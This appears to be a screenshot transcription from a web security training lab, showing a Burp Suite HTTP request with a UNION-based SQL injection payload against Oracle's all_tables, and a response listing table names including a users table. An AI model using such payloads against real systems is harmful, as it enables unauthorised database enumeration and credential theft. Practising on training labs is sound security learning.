 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Accessories'+union+select+table_name,'a'+from+all_tables-- HTTP/2
2 Host : 0ac9008e03c239af85684b1c002c00f6.web-security-academy.net
3 Cookie : session =O85odbLTxQJGuCWsHFUOTlCBm37FsZhs
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0ac9008e03c239af85684b1c002c00f6.web-security-academy.net/filter?category=Accessories
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
TABLE_PRIVILEGE_MAP
</th>
357 <td>
a
</td>
358 </tr>
359 <tr>
360 <th>
USERS_CDDYTV
</th>
361 <td>
a
</td>
362 </tr>
363 <tr>
364 <th>
WRI$_ADV_ASA_RECO_DATA
</th>